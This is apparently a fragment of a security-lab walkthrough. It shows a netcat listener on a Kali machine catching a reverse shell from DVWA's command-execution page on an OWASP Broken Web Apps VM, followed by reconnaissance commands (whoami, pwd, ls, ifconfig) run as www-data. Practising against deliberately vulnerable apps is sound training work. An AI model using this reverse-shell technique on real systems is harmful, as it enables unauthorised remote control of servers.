 root@kali:~# nc -lp 1691 -v
listening on [any] 1691 ...
connect to [192.168.56.1] from owaspbwa [192.168.56.102] 39354
whoami
www-data
pwd
/owaspbwa/dvwa-git/vulnerabilities/exec
ls
help
index.php
source
/sbin/ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:3f:c5:c4
          inet addr:192.168.56.102  Bcast:192.168.56.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe3f:c5c4/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:188 errors:0 dropped:0 overruns:0 frame:0
          TX packets:230 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:29664 (29.6 KB)  TX bytes:65789 (65.7 KB)
          Interrupt:10 Base address:0xd020